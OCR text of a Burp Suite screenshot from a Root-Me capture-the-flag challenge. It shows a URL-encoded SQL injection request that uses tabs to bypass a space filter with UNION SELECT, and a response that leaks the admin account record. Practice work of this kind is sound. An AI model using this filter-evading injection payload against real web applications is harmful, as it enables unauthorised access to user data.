 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch30/?action=membres&id=
1%09UNION%09SELECT%09*%09FROM%09membres%09LIMIT%091%09OFFSET%090
HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch30/?action=membres
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1650014986.17.1.1650015097.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Authentification | Membres
ID : 1
Username : admin
Email : admin@localhost
INSPECTOR ?
< Back < >
Query parameter
NAME
id
VALUE
1%09UNION%09SELECT%09*%09FROM%09membre
s%09LIMIT%091%09OFFSET%090
DECODED FROM: URL encoding
1\tUNION\tSELECT\t*\tFROM\tmembres\t
LIMIT\t1\tOFFSET\t0
Cancel Apply changes
Done 913 bytes | 1,844 millis